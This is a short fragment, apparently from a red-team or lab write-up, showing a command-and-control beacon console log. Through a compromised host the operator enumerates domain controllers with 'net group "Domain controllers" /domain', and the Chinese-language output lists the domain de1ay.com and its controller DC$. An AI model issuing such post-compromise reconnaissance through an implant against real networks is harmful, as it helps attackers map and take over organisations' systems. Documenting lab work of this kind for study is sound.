 beacon> shell net group "Domain controllers" /domain
[*] Tasked beacon to run: net group "Domain controllers" /domain
[+] host called home, sent: 81 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
DC$
命令成功完成。